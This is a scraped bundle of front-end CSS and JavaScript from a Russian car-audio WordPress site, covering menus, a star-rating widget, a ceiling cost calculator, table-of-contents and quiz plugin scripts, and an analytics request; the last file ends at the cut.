#firm_search input[type=submit] {
	margin-top: 8px;
	width: 90px;
}

#map_firms .firm-title {
	text-align: center;
}

#full_firms_block {
	margin-top: 20px;
}

#full_firms_block .front_firms_list {
	padding-left: 10px;
	padding-right: 10px;
}
#full_firms_block .front_firms_list li {
	width: 100%;
	margin-bottom: 10px;
}
#full_firms_block .front_firms_list li:nth-child(2n) {
	margin-left: 0;
}


#first_map {
	width: 100%;
	height: 150px;
}


/***************************************** Бренды */

#brands .filter_books input[name=brand_name] {
	width: 68%;
}

#brands .filter_books .for_book_buttons {
	position: relative;
}

#brands .filter_books input[type=submit] {
	position: absolute;
	top: 1px;
	right: 0;
	width: 31%;

/*
	position: relative;
	top: -24px;
*/
}

.category_brand_list li {
	width: 100%;
}

#brand_list {
	padding-left: 10px;
	padding-right: 10px;
}
#brand_list li {
	width: 100%;
	margin-bottom: 10px;
}
#brand_list li:nth-child(2n) {
	margin-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/print.css
body_size: -72
content:
header {
	display: none;
}

footer {
	display: none;
}

#sidebar, #breadcrumbs {
	display: none;
}

#main {
	width: 100%;
}

#article iframe {
	display: none !important;
}

#comments_template, #front_new_articles {
	display: none;
}

#article .article-bottom .slide-img img {
  min-width: 100%;
  max-width: 100%;
  min-height: 100%;
  max-height: 100%;
  border-radius: 200px;
}

.content_text .wp-caption {
  max-width: 40%;
}

#main {
  padding: 15px 0 0px;
  margin-bottom: 0px;
}

#scr_wrapper {
	display: none !important;
}

#article h1 {
  top: 0px;
  margin: 20px 0;
}

#copyrites, #similar_posts {
	display: none;
}

.article-bottom-right {
	display: none;
}
@page {size: portrait;}

















--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/script.js
body_size: 1804
content:
function liheight($){

	var LimaxHeight = 0, LiHeight = 0;

	$('#front_posts ul').find('li').each(function(e, i){

	    LiHeight = $(i).height();

	    if(LiHeight>LimaxHeight )LimaxHeight =LiHeight;
  	});
  	$('#front_posts ul').find('li').height(LimaxHeight);
}

jQuery(document).ready(function($) {

	//liheight(jQuery);

	jQuery('#main_articles > ul.menu > li').click(function() {
		if (jQuery(this).find('ul').is(":visible") == false) {
			jQuery('#main_articles > ul.menu ul').stop(true, true);
			jQuery('#main_articles > ul.menu ul').slideUp('0');
			jQuery(this).find('ul').slideToggle('slow');
		}
	})

	jQuery('#sidebar_category > ul.menu > li').click(function() {
		if (jQuery(this).find('ul').is(":visible") == false) {
			jQuery('#sidebar_category > ul.menu ul').slideUp('slow');
			jQuery(this).find('ul').slideToggle('slow');
		}
	})

	$('.rating_review label').click(function(){
		var index = $(this).index('label');
		$('.rating_review label').removeClass('active_rating');
		var i = 0;
		while(i <= index) {
			$('.rating_review label').eq(i).addClass('active_rating');
			i++;
		}
	})

	$('.rating_review label').mouseover(function(){
		var index = $(this).index('label');
		$('.rating_review label').removeClass('active_rating_hover');
		var i = 0;
		while(i <= index) {
			$('.rating_review label').eq(i).addClass('active_rating_hover');
			i++;
		}
	})

	$('.rating_review label').mouseleave(function(){
		$('.rating_review label').removeClass('active_rating_hover');
	})


})



/* В закладки */
	function Bookmark(){
			if (document.all && !window.opera) {
				if (typeof window.external == "object") {
				window.external.AddFavorite (document.location, document.title); return false;
			} else return false;}

		else {
			var ua = navigator.userAgent.toLowerCase();
			var isWebkit = (ua.indexOf('webkit') != - 1);
			var isMac = (ua.indexOf('mac') != - 1);

			if (isWebkit || isMac) {
               alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

              return false;
			}
			else {
				x.href=document.location;
				x.title=document.title;
				x.rel = "sidebar";
				return true;
			}
		}
	}




    //var put1 = document.getElementById('put1');
    //var put2 = document.getElementById('put2');
    //var put3 = document.getElementById('put3');
    //var btn = document.getElementById('btn');
    //((put1.value != '' && put2.value != '') || put3.value != '') ? btn.disabled = false : btn.disabled = true;

   // put1.value != '' || put2.value != '' ? put3.disabled = true : put3.disabled = false;

    //put3.value != '' ? put1.disabled = true : put1.disabled = false;
    //put3.value != '' ? put2.disabled = true : put2.disabled = false;
    //put1.value = '' || put2.value = '' ? put3.disabled = false : put3.disabled = true;
    //put3.value = '' ? put1.disabled = false : put1.disabled = true;
    //put3.value = '' ? put2.disabled = false : put2.disabled = true;


function validate2(obj){

 if (isNaN(obj.value)) {

 obj.value = 0;

 } else {

 obj.value=parseFloat(parseInt(obj.value*100)/100);

 }

}



function toInt2(arg){

 if (isNaN(arg)) {

 return 0;

 }

 return parseInt(arg);

}

function toFloat2(arg){

 var a = parseFloat(arg);

 if (isNaN(a)) { return 0; }

 return a;

}







var fact;

var waitclick = 1;



function ComputeAmount2(){



 var sq=document.getElementById('square');

 var sum = 0;

 var extra_0 = 0;

 var extra_1 = 0;

 var extra_2 = 0;

 var extra_3 = 0;

 var extra_4 = 0;

 var extra_5 = 0;

 var extra_6 = 0;

 var extra_7 = 0;

 var extra_8 = 0;

 var extra_9 = 0;

 var extra_10 = 0;

 extra_0 = 16; //вставка//

 extra_1 = 80; //Люстра//

 extra_2 = 1; //Крючёк//

 extra_3 = 80; ///Точечн/

 extra_4 = 80; //Труба//

 extra_5 = 160; //Вент//

 extra_6 = 40; //Датчик//

 extra_7 = 72; //кривол//

 extra_8 = 80; //внутр вырез//

 extra_9 = 26; //профиль//

 extra_10 = 180; //Ecola//




 //материалы

 var sq=document.getElementById('square');

 var squarage = toFloat2(sq.value);

 var factura_option;

 var cost =0;

 var fo=document.getElementById('factura_options');

 factura_option = fo.value; // текущая выбранная фактура



 //цены фактур

 if (factura_option == 'factura_0_1')

 {

 if (squarage<10) cost = 120,0

 else cost = 100,0

 }

 if (factura_option == 'factura_0_2')

 {

 if (squarage<10) cost = 130,0

 else cost = 110,0

 }



 if (factura_option == 'factura_0_4')

 {

 if (squarage<10) cost = 146,0

 else cost = 126,0

 }

 if (factura_option == 'factura_0_5')

 {

 if (squarage<10) cost = 190,0

 else cost = 170,0

 }

 if (factura_option == 'factura_1_1')

 {

 if (squarage<10) cost = 190

 else cost = 170

 }

 if (factura_option == 'factura_1_2')

 {

 if (squarage<10) cost = 340

 else cost = 320

 }

 if (factura_option == 'factura_1_3')

 {

 if (squarage<10) cost = 300

 else cost = 280

 }

 if (factura_option == 'factura_1_4')

 {

 if (squarage<10) cost = 360

 else cost = 340

 }

 if (factura_option == 'factura_1_5')

 {

 if (squarage<10) cost = 360

 else cost = 340

 }

 if (factura_option == 'factura_1_6')

 {

 if (squarage<10) cost = 460

 else cost = 440

 }

 if (factura_option == 'factura_1_7')

 {

 if (squarage<10) cost = 500

 else cost = 480

 }

 if (factura_option == 'factura_1_8')

 {

 if (squarage<10) cost = 560

 else cost = 530

 }

 //цены фактур

 sum +=(cost*squarage);

 //материалы


 //углы

 var costugol=40;

 var ug=document.getElementById('ugol');

 var ugolok = toInt2(ug.value);

 if (ugolok>4) costugol = 1;

 if (ugolok>4) costugol = 24;

 costugol=costugol*ugolok;

 sum +=costugol;

 //углы



 var extra0=document.getElementById('extra0');

 sum += parseFloat(extra_0)*parseInt(extra0.value);

 var extra1=document.getElementById('extra1');

 sum += parseFloat(extra_1)*parseInt(extra1.value);

 var extra2=document.getElementById('extra2');

 sum += parseFloat(extra_2)*parseInt(extra2.value);

 var extra3=document.getElementById('extra3');

 sum += parseFloat(extra_3)*parseInt(extra3.value);

 var extra4=document.getElementById('extra4');

 sum += parseFloat(extra_4)*parseInt(extra4.value);

 var extra5=document.getElementById('extra5');

 sum += parseFloat(extra_5)*parseInt(extra5.value);

 var extra6=document.getElementById('extra6');

 sum += parseFloat(extra_6)*parseInt(extra6.value);

 var extra7=document.getElementById('extra7');

 sum += parseFloat(extra_7)*parseInt(extra7.value);

 var extra8=document.getElementById('extra8');

 sum += parseFloat(extra_8)*parseInt(extra8.value);


 var extra9=document.getElementById('extra9');

 sum += parseFloat(extra_9)*parseInt(extra9.value);

 var extra10=document.getElementById('extra10');

 sum += parseFloat(extra_10)*parseInt(extra10.value);






 var outsum=document.getElementById('outsum');

 var errorinp=document.getElementById('errorinp');
 if (sum<0)
 {
 errorinp.style.visibility = 'visible'
 }
 else
 {
 outsum.value = sum;
 errorinp.style.visibility = 'hidden'
 }
}

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/menu.js
body_size: 135
content:
(function($) {
    
// Свернуть/показать панель меню
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://avtozvuk-info.ru/wp-content/themes/auto_sound/img/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/modesco-author-box/js/rating.min.js
body_size: 1058
content:
!function(e){"use strict";e(document).on("ready",function(){var t={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};e.post(modesco_ajax.url,t,function(){}).success(function(t){e("#md_author__ratingstars").html(t)}),e(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var t=e(this);parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var t=e(this),o=modesco_ajax.post_id,n=t.parent().parent().data("total"),i=t.parent().parent().data("rating"),r=parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1;var a={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:r};return e.post(modesco_ajax.url,a,function(){}).success(function(a){if("limit"===a)return!1;t.parent().parent().addClass("disabled"),e.cookie("vote-post-"+o,!0,{expires:7,path:"/"}),t.parent().find(".currentbox span").css("width",a+"%");var s,c=(i+r)/++n;c=(0^c)===c?c:c.toFixed(1),e(".rating-text").html("("+n+" "+["звезда","звезды","звёзд"][(s=n)%100>4&&s%100<20?2:[2,0,1,1,1,2][s%10<5?s%10:5]]+", в среднем: "+c+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return i.raw?e:encodeURIComponent(e)}function o(t,o){var r=i.raw?t:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),i.json?JSON.parse(e):e}catch(e){}}(t);return e.isFunction(o)?o(r):r}var n=/\+/g,i=e.cookie=function(n,r,a){if(arguments.length>1&&!e.isFunction(r)){if("number"==typeof(a=e.extend({},i.defaults,a)).expires){var s=a.expires,c=a.expires=new Date;c.setTime(+c+864e5*s)}return document.cookie=t(n)+"="+(d=r,t(i.json?JSON.stringify(d):d+""))+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d,u,p=n?void 0:{},l=document.cookie?document.cookie.split("; "):[],f=0,m=l.length;m>f;f++){var x=l[f].split("="),_=(u=x.shift(),i.raw?u:decodeURIComponent(u)),v=x.join("=");if(n&&n===_){p=o(v,r);break}n||void 0===(v=o(v))||(p[_]=v)}return p};i.defaults={},e.removeCookie=function(t,o){return void 0!==e.cookie(t)&&(e.cookie(t,"",e.extend({},o,{expires:-1})),!e.cookie(t))}});

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/expert_faq/js/main_for_users.js
body_size: -287
content:
/* В этом файле хранятся скрипты для сайта вопросов ответа*/


jQuery(function(){

})

























--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/5c406dd9a3795-03cwGW/js/experts.js
body_size: 155
content:
	jQuery(".openform_expertPlagin-item").click(function() {
		var button = jQuery(this).attr('style');
		console.log(button);
		jQuery('#button-expert_plag').attr('style',button);
		jQuery('.form-openexpert_plag').show();
		return false;
	});
	jQuery(".bg-fix,.close-popUp").click(function() {
		jQuery('.popUp-box-expert_plag').hide();
		return false;
	});
	jQuery("#form-expert_plag").submit(function() { return false; });
	jQuery("#button-expert_plag").on("click", function(){
		var form = jQuery("#form-expert_plag");
		var serialize = form.serialize();
		var title = form.find('#title');
		var editor = form.find('#editor');
		var spam = form.find('#textadd');
		if(title.val().length   >   0 ){
			title.removeClass("error");
		} else {
			title.addClass("error");
		}
		if(editor.val().length   >   0 ){
			editor.removeClass("error");
		} else {
			editor.addClass("error");
		}
		if(title.val().length   >   0 && editor.val().length   >   0 && spam.val()==""){
			form_send = true;
		} else {
			form_send = false;
		}
		if(form_send == true) {
			jQuery.ajax({
				url: expert_ajaxUrl,
				data: 'action=expertplagadd&'+serialize,
				type: 'POST',
				success: function(data) {
						form.trigger('reset');
						jQuery('.popUp-box-expert_plag').hide(500);
						jQuery(".form-resultexpert_plag").show(500);
				},
				dataType: 'json'
			});
		}
	});

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js
body_size: 2663
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js
body_size: -188
content:
(function(a){a(function(){a.fn.fotoramaWPAdapter=function(){this.each(function(){var b=a(this);b.data();var c=a("<div></div>");a("dl",this).each(function(){var b=a("dt a",this);c.append(b.attr("data-caption",a("dd",this).text()))});b.html(c.html())});return this};a(".fotorama--wp").fotoramaWPAdapter().fotorama()})})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=957836577&t=pageview&_s=1&dl=https%3A%2F%2Favtozvuk-info.ru%2Fprojti-test&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%BE%D0%B9%D1%82%D0%B8%20%D1%82%D0%B5%D1%81%D1%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1920064129&gjid=35707283&cid=769119673.1764343358&tid=UA-61592011-44&_gid=69342113.1764343358&_r=1&_slc=1&z=1541703834
body_size: -450
content:
2,cG-NLQN4DLZL0

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/wp-pro-quiz/js/wpProQuiz_front.min.js
body_size: 8645
content:
!function(i,e){function t(){if(!r){r=!0;for(var i=0;i<n.length;i++)n[i].fn.call(window,n[i].ctx);n=[]}}function o(){"complete"===document.readyState&&t()}i=i||"wpProQuizReady",e=e||window;var n=[],r=!1,s=!1;e[i]=function(i,e){return r?void setTimeout(function(){i(e)},1):(n.push({fn:i,ctx:e}),void("complete"===document.readyState?setTimeout(t,1):s||(document.addEventListener?(document.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",t)),s=!0)))}}("wpProQuizReady",window),wpProQuizReady(function(){for(var i=window.wpProQuizInitList||[],e=0;e<i.length;e++)jQuery(i[e].id).wpProQuizFront(i[e].init)}),function(i){i.wpProQuizFront=function(e,t){function o(){var i=0,e=-1,t=0,o=!1;this.questionStart=function(t){-1!=e&&this.questionStop(),e=t,i=+new Date},this.questionStop=function(){-1!=e&&(a[e].time+=Math.round((new Date-i)/1e3),e=-1)},this.startQuiz=function(){o&&this.stopQuiz(),t=+new Date,o=!0},this.stopQuiz=function(){o&&(a.comp.quizTime+=Math.round((new Date-t)/1e3),o=!1)},this.init=function(){}}var n=i(e),r=t,s=this,a=new Object,u=new Object,d=0,c=null,p=[],l="",h=!1,f=1,m={randomAnswer:0,randomQuestion:0,disabledAnswerMark:0,checkBeforeStart:0,preview:0,cors:0,isAddAutomatic:0,quizSummeryHide:0,skipButton:0,reviewQustion:0,autoStart:0,forcingQuestionSolve:0,hideQuestionPositionOverview:0,formActivated:0,maxShowQuestion:0,sortCategories:0},w={isQuizStart:0,isLocked:0,loadLock:0,isPrerequisite:0,isUserStartLocked:0},Q={check:'input[name="check"]',next:'input[name="next"]',questionList:".wpProQuiz_questionList",skip:'input[name="skip"]',singlePageLeft:'input[name="wpProQuiz_pageLeft"]',singlePageRight:'input[name="wpProQuiz_pageRight"]'},v={back:n.find('input[name="back"]'),next:n.find(Q.next),quiz:n.find(".wpProQuiz_quiz"),questionList:n.find(".wpProQuiz_list"),results:n.find(".wpProQuiz_results"),quizStartPage:n.find(".wpProQuiz_text"),timelimit:n.find(".wpProQuiz_time_limit"),toplistShowInButton:n.find(".wpProQuiz_toplistShowInButton"),listItems:i()},z={token:"",isUser:0},_={START:0,END:1},P=function(){var i=r.timelimit,e=0,t={};return t.stop=function(){i&&(window.clearInterval(e),v.timelimit.hide())},t.start=function(){if(i){var o=1e3*i,n=v.timelimit.find("span").text(s.methode.parseTime(i)),r=v.timelimit.find(".wpProQuiz_progress");v.timelimit.show();var a=+new Date;e=window.setInterval(function(){var i=+new Date-a,e=o-i;i>=500&&n.text(s.methode.parseTime(Math.ceil(e/1e3))),r.css("width",e/o*100+"%"),0>=e&&(t.stop(),s.methode.finishQuiz(!0))},16)}},t}(),g=new function(){function e(i){var e=c.eq(i),t=e.offset().top,o=a.offset().top,n=t-o;if(0>n-4||n+32>100){var r=o-c.eq(0).offset().top-(o-d.offset().top)+e.position().top;r>w&&(r=w);var s=r/h;d.attr("style","margin-top: "+-r+"px !important"),u.css({top:s})}}function t(i){var e="",t=Q[i];t.review?e="#FFB800":t.solved&&(e="#6CA54C"),c.eq(i).css("background-color",e)}function o(i){i.preventDefault();var e=i.pageY-l;0>e&&(e=0),e>p&&(e=p);var t=h*e;d.attr("style","margin-top: "+-t+"px !important"),u.css({top:e})}function r(e){e.preventDefault(),i(document).unbind(".scrollEvent")}var a=[],u=[],d=[],c=[],p=0,l=0,h=0,f=0,w=0,Q=[];this.init=function(){a=n.find(".wpProQuiz_reviewQuestion"),u=a.find("div"),d=a.find("ol"),c=d.children(),u.mousedown(function(e){e.preventDefault(),e.stopPropagation(),l=e.pageY-u.offset().top+f,i(document).bind("mouseup.scrollEvent",r),i(document).bind("mousemove.scrollEvent",o)}),c.click(function(e){s.methode.showQuestion(i(this).index())}),n.bind("questionSolved",function(i){Q[i.values.index].solved=i.values.solved,t(i.values.index)}),n.bind("changeQuestion",function(i){c.removeClass("wpProQuiz_reviewQuestionTarget"),c.eq(i.values.index).addClass("wpProQuiz_reviewQuestionTarget"),e(i.values.index)}),n.bind("reviewQuestion",function(i){Q[i.values.index].review=!Q[i.values.index].review,t(i.values.index)}),a.bind("mousewheel DOMMouseScroll",function(i){i.preventDefault();var e=i.originalEvent,t=e.wheelDelta?-e.wheelDelta/120:e.detail/3,o=20*t,n=f-d.offset().top+o;n>w&&(n=w),0>n&&(n=0);var r=n/h;return d.attr("style","margin-top: "+-n+"px !important"),u.css({top:r}),!1})},this.show=function(i){if(m.reviewQustion&&a.parent().show(),n.find(".wpProQuiz_reviewDiv .wpProQuiz_button2").show(),!i){d.attr("style","margin-top: 0px !important"),u.css({top:0});var e=d.outerHeight(),t=a.height();p=t-u.height(),l=0,w=e-t,h=w/p,this.reset(),e>100&&u.show(),f=u.offset().top}},this.hide=function(){a.parent().hide()},this.toggle=function(){if(m.reviewQustion){a.parent().toggle(),c.removeClass("wpProQuiz_reviewQuestionTarget"),n.find(".wpProQuiz_reviewDiv .wpProQuiz_button2").hide(),d.attr("style","margin-top: 0px !important"),u.css({top:0});var i=d.outerHeight(),e=a.height();p=e-u.height(),l=0,w=i-e,h=w/p,i>100&&u.show(),f=u.offset().top}},this.reset=function(){for(var i=0,e=c.length;e>i;i++)Q[i]={};c.removeClass("wpProQuiz_reviewQuestionTarget").css("background-color","")}},q=new o,x=function(e,t,o,n){var r=!0,a=0,u=i.isArray(t.points),d={},c={singleMulti:function(){var e=n.find(".wpProQuiz_questionInput").attr("disabled","disabled"),o=t.diffMode;n.children().each(function(n){var d=i(this),c=d.data("pos"),p=e.eq(n).is(":checked");t.correct[c]?(p?u&&(o?a=t.points[c]:a+=t.points[c]):r=!1,t.disCorrect?r=!0:s.methode.marker(d,!0)):p?(t.disCorrect?r=!0:(s.methode.marker(d,!1),r=!1),o&&(a=t.points[c])):u&&!o&&(a+=t.points[c])})},sort_answer:function(){var e=n.children();e.each(function(e,o){var n=i(this);d[e]=n.data("pos"),e==n.data("pos")?(s.methode.marker(n,!0),u&&(a+=t.points[e])):(s.methode.marker(n,!1),r=!1)}),e.children().css({"box-shadow":"0 0",cursor:"auto"}),n.sortable("destroy"),e.sort(function(e,t){return i(e).data("pos")>i(t).data("pos")?1:-1}),n.append(e)},matrix_sort_answer:function(){var e=n.children(),c=new Array;d={0:-1},e.each(function(){var e=i(this),o=e.data("pos"),n=e.find(".wpProQuiz_maxtrixSortCriterion"),p=n.children();p.length&&(d[o]=p.data("pos")),p.length&&i.inArray(String(o),String(p.data("correct")).split(","))>=0?(s.methode.marker(n,!0),u&&(a+=t.points[o])):(r=!1,s.methode.marker(n,!1)),c[o]=n}),s.methode.resetMatrix(o),o.find(".wpProQuiz_sortStringItem").each(function(){var e=c[i(this).data("pos")];void 0!=e&&e.append(this)}).css({"box-shadow":"0 0",cursor:"auto"}),o.find(".wpProQuiz_sortStringList, .wpProQuiz_maxtrixSortCriterion").sortable("destroy")},free_answer:function(){var 